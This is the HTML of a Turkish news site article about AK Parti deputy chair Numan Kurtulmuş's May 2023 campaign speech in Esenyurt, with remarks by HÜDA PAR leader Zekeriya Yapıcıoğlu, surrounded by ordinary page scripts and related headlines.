<li id="menu-item-8886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8886"><a href="https://ensonnokta.com/kategori/video-galeri">Video Galeri</a></li>
</ul></div></div>
</div>

<div class="sil"></div>
 
<div style="margin-top: 10px;">

<div class="surManset">
<a href="https://ensonnokta.com/google-rekabet-yasasi-davasiyla-karsi-karsiya-h67663.html" title="Google, rekabet yasası davasıyla karşı karşıya">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2344254-620x349-1.jpg" alt="Google, rekabet yasası davasıyla karşı karşıya" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Google, rekabet yasası davasıyla karşı karşıya</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-h67644.html" title="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-d3f84e.jpg" alt="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-h67640.html" title="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-13f23e.jpg" alt="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Çin artık ekonomi alanında ABD&#8217;yi zorluyor!</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/istanbulda-en-cok-hangi-memleketli-var-sonuclar-sasirtti-h66049.html" title="İstanbul’da en çok hangi memleketli var!">
<img src="https://ensonnokta.com/wp-content/uploads/2023/11/1200x627-rakamlar-belli-oldu-istanbulda-en-cok-nereli-var-hangi-memleketten-kac-kisi-yasiyor-1591038000169.webp" alt="İstanbul’da en çok hangi memleketli var!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>İstanbul’da en çok hangi memleketli var!</strong> </div>
</a>
</div>

	
</div>
<div class="sil"></div>

<div class="bosluk" style="padding-top:20px;">
<div style="margin-top: 10px;" class="sil"></div>

<div id="siteSol">
    
    	


<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
</style>



<div class="haberBaslik">
<h1>AK Parti Genel Başkanvekili Numan Kurtulmuş: 14 Mayıs Türkiye&#8217;nin istikamet tayini seçimidir</h1>
<h2><p>AK Parti Genel Başkanvekili Numan Kurtulmuş, &#8220;14 Mayıs&#8217;ta aslında Türkiye&#8217;nin seçimi, kimlerin seçileceğinden çok öte, çok daha üstte Türkiye&#8217;nin istikamet tayini seçimidir&#8221; dedi.</p>
</h2>
</div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=AK Parti Genel Başkanvekili Numan Kurtulmuş: 14 Mayıs Türkiye&#8217;nin istikamet tayini seçimidir+https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
			<a class="singleGoogle" id="copyButton" onclick="copyPostDetails()"><i class="fa fa-copy"></i><sil>Bilgileri Kopyala</sil></a>
            <script>
            function copyPostDetails() {
                var postTitle = document.title;
                var postExcerpt = document.querySelector('meta[name="description"]') ? document.querySelector('meta[name="description"]').getAttribute("content") : "Özet bulunamadı";
                var postUrl = window.location.href;

                var tempInput = document.createElement("textarea");
                tempInput.value = postTitle + "\n" + postExcerpt + "\n" + postUrl;
                document.body.appendChild(tempInput);
                tempInput.select();
                document.execCommand("copy");
                document.body.removeChild(tempInput);

                alert("Bilgiler kopyalandı!");
            }
            </script>
 	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">

 <a href="https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html" title="AK Parti Genel Başkanvekili Numan Kurtulmuş: 14 Mayıs Türkiye&#8217;nin istikamet tayini seçimidir"> 
         <img width="100%" height="auto" src="https://ensonnokta.com/wp-content/uploads/2023/05/whatsapp-image-2023-05-02-at-102803.jpeg " alt="AK Parti Genel Başkanvekili Numan Kurtulmuş: 14 Mayıs Türkiye&#8217;nin istikamet tayini seçimidir" /> 
    </a>
<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>
<font style="font-size: 12px; font-weight: 500; color: #1c1d1d; float: left; margin-left: 10px;">  <div id="tarih">
	<b>Yayın Tarihi:</b> 02.05.2023 10:33    </div> <b>Kategori: </b> Genel - Bu haber <b>32.685 kez okundu.</b></font>
</div>

</div>

<div class="sil"></div>

<div class="haberText">


<div class="wrapper detay-v3_3 haber_metni">
<p>AK Parti Genel Başkanvekili Numan Kurtulmuş, &#8221; 14 Mayıs&#8217;ta aslında Türkiye&#8217;nin seçimi, kimlerin seçileceğinden çok öte, çok daha üstte Türkiye&#8217;nin istikamet tayini seçimidir.&#8221; dedi.</p>
<p>Esenyurt&#8217;ta Doğu ve Güneydoğu derneklerinin organize ettiği hemşehri buluşmasında konuşan Kurtulmuş, AK Parti&#8217;nin 21 yıllık iktidarı boyunca çok sayıda yollar, köprüler, üniversiteler, hızlı trenler, hastaneler, havaalanları yaptığını, ancak en büyük hizmetlerinin başında vesayet odaklarını sona erdirmiş olmasının geldiğini kaydetti.</p>
<p>Kurtulmuş, 14 Mayıs&#8217;a çok az bir zaman kaldığını belirterek, &#8220;14 Mayıs&#8217;ta sadece millet kimin cumhurbaşkanı olacağına, kimlerin milletvekili seçileceğine karar vermeyecek. 14 Mayıs&#8217;ta aslında Türkiye&#8217;nin seçimi, kimlerin seçileceğinden çok öte, çok daha üstte Türkiye&#8217;nin istikamet tayini seçimidir.&#8221; diye konuştu.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64494" src="https://ensonnokta.com/wp-content/uploads/2023/05/fve4ttiwyaeif22-scaled.jpg" alt="" width="2560" height="1707" /></p>
<p>CHP&#8217;nin gayrimilli bir anlayış içerisinde olduğunu söyleyen Kurtulmuş, &#8220;Bu millet Cumhuriyet Halk Fırkası&#8217;nı sittin senedir iktidara getirmedi, bundan sonra da iktidara getirmeyecektir.&#8221; ifadelerini kullandı.</p>
<p>Kurtulmuş, 14 Mayıs seçimlerinde milletin, kazanımlarıyla örtüşmeyen yedili masayı elinin tersiyle iterek, tekrar Cumhurbaşkanı Recep Tayyip Erdoğan&#8217;ı iktidara getireceğini ifade ederek, &#8220;Çok önemli ödevlerimizden birisi, sadece Türkiye&#8217;de değil bölgede dostluğu, kardeşliği, insanlığı yeniden hakim kılmaktır. Her toprağıyla iftihar ettiğimiz bu ülkemiz, ne yazık ki bir asır evvel emperyalist planlar çerçevesinde 20 yıl içerisinde darmadağın edildi. 20 yılda 5,5 milyon kilometrekareden 780 bin kilometrekareye düşürüldük.&#8221; diye konuştu.</p>
<p><img decoding="async" class="alignnone size-full wp-image-64495" src="https://ensonnokta.com/wp-content/uploads/2023/05/fve4uytwyaivwez-scaled.jpg" alt="" width="2560" height="1707" />
<p>&#8220;Böyle bir ayrılığa asla fırsat vermeyiz&#8221;</p>
				<div class="yaziIciBenzer"> 
				<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" rel="bookmark" title="">
				<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-184x140.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="150" height="150"/>
				<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
				</a>
				</div>
				<p style="clear: both;"></p></p>
<p>Emperyalistlerin etnik ve mezhepsel farklılıklar üzerinden fitne ile bu coğrafyadaki birlik ve beraberliği parçaladıklarını anlatan Kurtulmuş, &#8220;Bizim ağzımızdan hiç siyaset yaparken &#8216;Falanca mezhepteniz.&#8217; sözünü duydunuz mu? Ama durduk yerde Türkiye&#8217;de birisi kalktı, &#8216;Ben Alevi&#8217;yim.&#8217; dedi. Arkadan kalktı yine ortaklardan birisi, &#8216;Ben Sünni&#8217;yim.&#8217; dedi. Bu bölgede &#8216;Sünni&#8217;dir, Şii&#8217;dir, Alevi&#8217;dir.&#8217; diyerek insanların meşrepleri ve mezhepleriyle bölünmesine asla müsaade etmeyiz, böyle bir ayrılığa asla fırsat vermeyiz.&#8221; şeklinde konuştu.</p>
<p>&#8220;Bizim kitabımızda insanları dillerine, renklerine, dinlerine, sosyal sınıflarına, zenginliklerine, fakirliklerine göre ayırt etmek yazmaz. Bizim kitabımızda insanları meşreplerine göre de tasnif etmek yazmaz.&#8221; diyen Kurtulmuş, konuşmasını şöyle tamamladı:</p>
<p>&#8220;Birilerinin elinde Türkiye, bir asır sonra yeniden mezhep, meşrep ve etnik çatışmaların asla merkezi olan bir ülke olmayacak. Her birimizin etnik kökeni farklı olabilir. Ama hepimiz Türkiye Cumhuriyeti&#8217;nin vatandaşıyız. Hepimiz bu aziz milletin fertleriyiz. Hepimiz aynı medeniyetin çocuklarıyız. Aynı bayrağın altında soluklanıyoruz. Aynı vatanın güzel rüzgarlarının altında aynı vatanın güzel nefesini alıyor, güzel havasıyla besleniyoruz. İşte onun için diyoruz ki 14 Mayıs seçimi tarihi bir seçimdir, asrın seçimidir, istikamet seçimidir. Yeniden güçlü, büyük Türkiye istikametinin üzerinde Türkiye Yüzyılı&#8217;nı kurma dönemidir. 14 Mayıs&#8217;ta sandıklar açıldığında Allah&#8217;ın izniyle, sizlerin gayretiyle, milletin desteğiyle Recep Tayyip Erdoğan sandıklardan cumhurbaşkanı olarak inşallah çıkacaktır.&#8221;</p>
<p>Yapıcıoğlu: &#8220;İnşallah barış, kardeşlik, hak, hukuk kazanacak&#8221;</p>
<p>Programa katılan HÜDA PAR Genel Başkanı Zekeriya Yapıcıoğlu ise Türkçe, Kürtçe ve Arapça yaptığı selamlamadan sonra şunları söyledi:</p>
<p>&#8220;Memleketlerimiz, şehirlerimiz, köylerimiz, konuştuğumuz dil farklı olabilir ama inşallah yürekler birdir, hedef birdir, vatan birdir. İnşallah aynı bayrağın altında hep birlikte kardeşçe yaşama azmimiz ve irademiz birdir ve inşallah bu irade ve azim yıkılmayacak. Bu birlikteliğimize, kardeşliğimize tahammül edemeyenler dün vardı, bugün vardır, yarın da var olmaya devam edeceklerdir. Ama Allah&#8217;ın izniyle, sahada gördüğümüz tablo şudur; onlar gittikçe küçülmeye devam edecektir. İnşallah barış, kardeşlik, hak, hukuk kazanacak. Hukuk tanımayanlar, haksızlık, ayrımcılık yapanlar, insanlarımızı birbirine karşı kışkırtmaya çalışanlar yavaş yavaş eriyecekler, tarihin çöplüğüne atılacaklar. 14 Mayıs bunun başlangıcı olsun inşallah.&#8221;</p>
</div>
<div class="haberkaynak">Kaynak: AA</div>


<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>


<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div>  <a href="https://ensonnokta.com/etiket/esenyurt-numan-kurtulmusu-agirladi" rel="tag">Esenyurt Numan Kurtulmuş'u ağırladı</a><a href="https://ensonnokta.com/etiket/milletvekili-zekeriya-yapicioglu" rel="tag">Milletvekili Zekeriya Yapıcıoğlu</a><a href="https://ensonnokta.com/etiket/numan-kurtulmus-esenyurt" rel="tag">numan kurtulmuş Esenyurt</a><a href="https://ensonnokta.com/etiket/zekeriya-yapicioglu-esenyurt" rel="tag">Zekeriya Yapıcıoğlu Esenyurt</a></div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block; margin-top: 10px;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=AK Parti Genel Başkanvekili Numan Kurtulmuş: 14 Mayıs Türkiye&#8217;nin istikamet tayini seçimidir+https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
	<a target="_blank" href="https://plus.google.com/share?url=https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html" title="google plus"><i class="fa fa-google-plus"></i> Paylaş</a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>


<div class="sil"></div>

<style>
.kategoriManseti {width: 670px!important; height: 350!important; overflow: hidden!important;position: relative!important;}
.kategoriManseti img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.kategoriManseti:hover img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);}
.kategoriManseti strong {
    width: 630px;
    line-height: 34px;
    font-weight: 900;
    overflow: hidden;
    padding: 0px 20px 15px 20px;
    display: block;
    position: absolute;
    bottom: 0;
    z-index: 2;
	text-shadow: 1px 1px 1px #000000;
	left: 0;
	
}
.kategoriManseti a {color: #ffffff;display: block;width:670px; height:350; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 26px;position:relative;}
.kategoriManseti a:hover strong {color: #fbc702;text-shadow: 1px 1px 1px #000000;}
.kategoriManseti a:after {
    content: '';
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 60%;
    z-index: 0;
}
    .swiper-container-kategori {
        width: 670px;
        height: 350px;
        margin: 10px 0px 20px 0px;
    }
.swiper-container-horizontal > .swiper-pagination-progress {top: 350px!important;}
.swiper-container-horizontal > .swiper-pagination-progress { height: 10px!important;}
.swiper-pagination-progress {background: rgb(228, 228, 228)!important;}
.swiper-pagination-progress .swiper-pagination-progressbar {background: #FF5732!important;}
.swiper-button-next-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
.swiper-button-prev-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
	</style>
<div style="position:relative;">
    <div class="swiper-container-kategori">
        <div class="swiper-wrapper">
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-980x515.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-980x515.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-980x515.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-980x515.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-980x515.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-980x515.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="670" height="350"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-980x515.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="670" height="350"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="670" height="350"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-980x515.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="670" height="350"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/erkan-sanatseber-954x515.jpg" alt="Erkan Sanatsever Teşekkür Etti" width="670" height="350"/>
<strong>Erkan Sanatsever Teşekkür Etti</strong>
</a>
			</div>
	
        </div>
       
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-kategori"><i class="fa fa-chevron-right fa-2x"></i></div>
</div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-kategori"><i class="fa fa-chevron-left fa-2x"></i></div>
</div>
    </div>
</div>
    <script>
    var swiper = new Swiper('.swiper-container-kategori', {
        nextButton: '.swiper-button-next-kategori',
        prevButton: '.swiper-button-prev-kategori',
        pagination: '.swiper-pagination',
        autoplay: 4500,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>
	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	


<div id="respond">
<strong>

<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/ak-parti-genel-baskanvekili-numan-kurtulmus-14-mayis-turkiyenin-istikamet-tayini-secimidir-h64492.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>

<form action="https://ensonnokta.com/wp-comments-post.php" method="post" id="commentform" class="comment">


<script type="text/javascript">
(function() {
document.write('<div class="yorumYapan"><label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
document.write('<label><i class="fa fa-envelope-o"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label></div>');
})();
</script>


<div class="yorumText2">
<script type="text/javascript">
(function() {
document.write('<label><i class="fa fa-pencil"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
})();
</script>
<input type='hidden' name='comment_post_ID' value='64492' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="49ee4dc5e2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</div>
<div style="clear:both;"></div>
<div class="form-dv btn-fr"><button style="margin: 0px 0px; width: 100%;" name="submit" type="submit" id="submit" value=""><span><i class="fa fa-send"></i> HABER HAKKINDAKİ YORUMUMU GÖNDER</span></button></div>
</form>

<script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
<div class="yasalUyari">
<b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.
<a href="javascript:void(0);" onclick="return closeuyari();" style="color: #D4BC8F; font-size: 12px; font-weight: bold; position: absolute; right: 5px; top: 1px;"><i class="fa fa-times"></i></a>
</div>



</div>


</div>

			
<article class="comment-list">	











</article>
</div>

